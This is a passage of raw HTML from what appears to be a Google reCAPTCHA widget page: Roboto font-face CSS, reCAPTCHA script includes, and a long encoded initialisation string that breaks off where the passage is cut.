  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="yaw0XD-sJQq2q2xArb8v_w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="yaw0XD-sJQq2q2xArb8v_w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yaw0XD-sJQq2q2xArb8v_w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/Do8OXwrwSQzjDhhw+IcOwSsOSw5UTwrrCisObK8ORw7TDu2bDsTPCslbCtHHDhMKSBEjDkwpnAUDChsOnwq/Dl8Klwq/CpMOnwprDkCNHeCx0wrHDrxlMSWoSMlspUsO0wpbClRE5wp/Dnz1WwopHRMKoHsOrwqXChMOTRgnDrcKXEVIVwq3DicOHUBkFw49dWcOqwp3Dj8O5wqc7w7F7w5/Cl8KwCsO0K1oiLcOkwoczwrDCucKtTMOXwrfDjnzDtsK7aMKyUcK0w41xw4XDhQl6w5LDnsOsw73DklHCmMOndsK6PUVUMw4FZxNSw6Foc8KwMMO2w4DChsO7w7PDqyDDhMKuAmLCoELCtsOnwrR0GzEwwr10w6dSw43CscOvw5DDu8KZRMOyE3URw6IQwrZrwqQNw7/DsMObbRzCjcKdfmnCsjbDswrDksOlwqLCsMOLQcKyR8O+w78pP8OwG8KAw4MXbmbDo2/DtcOjw53DukgCN8Klw5YGQ0MTXzMjw7HCq1jCn3IwPmnDg0LCj8KKw5vDhcOGw6DCm3hlwqHDsEHDocOew7TDvnV9w7VYIsOuw7LCl0kPwqXDtMKKw71jwofDrlHDtk3DuF/CisOfwo/DhB7DlMKEcMO6WCvDpsO0XcK5JXFIZsKHb8OVw5rDssKNa8KMwqbDj8K7UcOUw41lw4LDmcKow7NoH0rCkMO2w6h0WMOMTnbDqcO3MgbCsAMMXcOqFkDDtw4YJcOqCcOoTsKoBkYUZD8nw4/DklovwqU2NsOMw6PCq8ODw41dw7xDwo/CkcOSJMOFw6lDRgTDjcOVJsO0wrscw4oqw5TDn8OIwqwSwq3DtMKrw5VZw7/DkcKZwqjCpsKWw5l/cXvDusOKOMOLwozDmAVlwonDtXpVw5wkw604AsK6w5Auw7Ahw5PDjjtNwqTCssOzTyHCsTkCFQ9Uw45tHcKKZiAlw655w6DDjcOND8OCXcOhbSPCgcKCUQTCkcKGPlgTMcOBw7rDuQ/[base64]/CrEvCjyo5JWPDpcK0aH3Dk1Etw57Dg3jCrcKMVsKxGVR6w5fDumPDpRJvwrjCosKKOcOPU8OFwo/DocOzJhFDNhzCkMOqHD3DpsKRD8KmSsKUTSjCuV5+w5LDryDCnEHDkTobw7vDrMKZwpDDo31YXMKAw4MvMQkwwoRMw6opD8O3w7Umwo0PcXZ/wpEYY8Kew4HDrMOaw6gxI8O1w7vDlsOVwr8jCGXDvMKOY8KgQT/DqSAAwoTDlTHCkRl0wqrCp8KgDsK3ICvCr8K9wqs3CMOzw4PDoAIGwoU2E8OHaMOrw5bDpsO0HcKswqt0C8OvO8OBPkx8wqTDsiPDlBbDiCTCrXPCvghzXkEkZGFewojDgMOswp9TWsKaYMKjw4XDs1nCl8KywoAvNMKUeHxdw4kPw5cuDcOeHA8Fw6sBNMK9ZcOoej/CrlxuWMK+JU7DphdvA8OORsOAwrxsDsOQfMOySsOHw6sOfiU4URPCsWTCgBHCsVVWIXbDj8KXwp3DgMOzBRPClx7CncOyw6PDghLDscOtwolhRwnCsEdKHXjCkcKmX0hLw6bCi8KOXGtuZ8KSYkTDt8KzaGnDnsKmw7RWDGl1AcOkBcK/Kgh3O1DDtm7CvA80w73DosKkwoF/BC7Cq1h4FMK/w7nCnRnCiUPCrsKsW8KHwrIXPsKoOnNKw4A7AcOBdg5kwrTDnXkzf34Gw5vDuQgKw5ojw688YEMgccKhw6NGw6dHe8KWw7IwHcK4BMK4FgTDl8OSfT1fw6zCn8OFUC8aFRDDn8OrwrBHGyh/w7oDwrLChMKLJcOjw7kbw4PDi1XDq8K3wpzCo8ORBcOcUsOfw63DhcK/asKYbMK2wobDqRLDhj7CgWJbKynDj8OCw6zDgBzCiMO7wrRfw6XCiUQgw6DDmgZmTcKofHnDrE/Dki3DsQHClcKqw7EZQsKwOsO5EMKqDcO4woXCl8Kmw4FHw5clwp5lVT/CmFzDg8ONQcO7w4IUw5bDjHzDpsOiCk8dGsOGaMKQfjDDs8OJEzJcLcOdwr4NGVPDnwp6woM7KMK7FCl0w4fDmVHClcOewrtWTMORwonDlioUw5MDeMOHMCTCm3PDlFcmeybCk8KDwqHDsGdfVmUxYsKRwpwgw65Kw4DDpG47CyrCoDzDjsK0ay/DqMOtwp9uw7AhwpIswqlBRsKXQHNcbsOMwozCqHAAw5fCs8OKwrN+LsKkBMONwp8vwprCjQrCrMKNw5zCmsO7w491w4LCt8KGbhhLw7zCgMKAw7Y9X8ONQRoTw5kEMmTDk8OKw5FeXsO8TSZUwqbCjnN/TjxRLsOowpLDkXVBwrIvXMK/CsO4wpDDpEPCoXPDh8K+acK2SB3CgsOpwpHCuA1Rw5Btw7hCDcKOwphjXzHCqhU7ahcRRcK/wrjCgx9Gans6wqzCk8KuXcKKwr3Du2PDsWTCtsOGwqJfXDl3w68kMsKOFsOBw7jDhHMYXMOrwrFnbMOgwq/DhjfDiW7CnkYqaMOvw6o8woAEwp5jNATCr8O+WCQNHcOOD2Ysw7lQDXDCp8Oxwrofc8KQwoZmw5vCmsKTw4ZpwqDCsSLCocKowqVywpzCicOOwp5mw6J9UsKLYsKCTyQIwo3Cu8OwwqfDplDDhkM0wqzDuE8CGMOiIXszw5Ehwp96Ew/[base64]/Dv8OOw5DCgRozw4jDjcKrBhpyJsOmFsOow4HDgw/DicKWwrHCisOFXMOYWcKgKMOsw7jCsw/DjnxHwpvCgG9mAGJcwpAlNG0ewozCrmbDr8KEL8OdbcKDScOWw7bCoMK8ZcKswoTChsOWO8Okw7DDhsOYEDbDqnbCvkfDhgcmaQofwrvDlCzCocOBw53CscO2woxANMKXwq5fES5Hwqh3w4VwwqXDqkJUwqrDiRFLOcOfwo3CsMK/VVXCrMOeHsOCJMKJLhc4QEbCgMKUd8Kuwqpcw6PClC0owoYFw5PCgcKwQX9uRDIBwqHDmQXCoH/CngjDhMOQRsKDwrHDtyTCicOFGSvDrh9+w6QSa8KAwovDs8OpDcO0wqHCh8O9L3HChkHCvi7CoiTDqltzw5Y4f8KjG8Kaw4l9TMK7wpnDusKCw6pRHErDp8OYBRJMKcOOY8OaViTCn1HCo8O/w4svMm7Cnlpgwq0XSsONK2MowofDssOGE8Kqw6fCpCNgGsKKalMVMcKbDCPDnMK/TXPDmMKpwpVeTsK1w43DuMORGVwNbx/[base64]/CjcOTOCUObmzCtn4nwqw5w4drRMOKwpDDr8OKw6Nbw6AMRHs5SUbDksKuATPCnMOQT8KfDj/CmcKPwpXDlMO6EcKSwr0Yf1U3woHCtsKfR1fDusKnw5zCncOXw4U2bsKTO0w3dFNED8OAaMKRdsO2RTTCiSnDvMKmw4FCSWPDp8Oow4zDtxR0e8Ohw6B8w4JFwq4fwpTCt1EJRn/DvnTDsMOaa8O6woUywqjDhcOzwrrDvcO4IlhGYF/DhwUjwr7DgwV5IMO3NcO1w6zDhcOVwqTDm8KDwpcKYsOxwpDClsK+ccKbw4olXMKdw6bDtsOIWsOKTQTClwXClcO3w65La2BweMKVwoPClsKYwql2wqRUw7t3wo94woY1w4JUA8KdDmAnw6/CoMOkwojDpMK1XQctwr/CscO9w5ZNWQrCjMOjwo9jVcOmfBZwM8KBOC5Nw4pmFsOJDykNYsKNwoFCacKUWB7DrlBHw7oiwoTDu8OHw7rCuWjCrcKtNsKQwofCtcKKJS3DssOhw5vCpx/CqyYEw4zCkw4nw7dLeT3Cq8KzwpnDpGPCi3TCtMK8wqhtw4wWw6A1wrcgwqLChG4WUMKWd8K0w7HDoQBxwroiwrZ+dcK6wrLCsh3DhMKENMOAIMKXwp/Dvn/[base64]/wpbDjgNQw4xXEcKgcwdEfgHDnsK5OQjCisKlw6Ndwo9Xw5vCk8OSw4AIcsOTw5oidwHDnMK3w4sgwoAjLsOzwpBbc8O/wp/[base64]/DnsOgw7HDi33Dtx8hwpsSOVnCsMKcw7TDmMKjd0vDrkLDisKsw5fCm1EzWsK1wrZhw57DmhLDq8KFwqEPwrY/amzDsDMiFRPDucOgVcOYPcKJwpXDhmotX8OGwokqw4DCkyE+YMOZwrwlwqrDp8KQwqgAwrkQYCltw7t3biLCj8O8wq8Dw6HDt0ELwrQbEgRLQ13CrUY+wonCv8OLNcKfHMK5D1nCgsKawrTDnsKOw4cfwo4BIn/DpxDDvU5kwpPDkDg9F07Crm1JAEAAwpPDtsOsw7ZJw5jDlsOcBsOTRcOjBsKYZmwNwqzCgjDCoE/[base64]/VE/DjcOnwpjCvQ7CpMKmwqbDths1CRw3w6fDmMODPGEQwqFbHiJ8LjnDkQ5/[base64]/DrBNIwqJ0A8Ovdg8zw6tCwr/DicOywpp2Vksmw5kHHmXDqcKWBBNifHt+dGk+bBZ0w6JHwqLDslUqw6wXwpwDwqEfwq